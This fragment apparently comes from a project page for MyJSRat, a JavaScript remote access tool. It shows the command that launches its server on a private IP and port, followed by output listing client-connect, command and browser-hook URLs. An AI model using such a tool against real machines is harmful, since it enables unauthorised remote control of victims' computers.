 ~/Pentest/github/MyJSRat master python MyJSRat.py -i 192.168.1.101 -p 8080
JSRat Server
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to: http://192.168.1.101:8080/connect
[*] Client Command at: http://192.168.1.101:8080/wtf
[*] Browser Hook Set at: http://192.168.1.101:8080/hook
[-] Hit CTRL+C to Stop the Server at any time...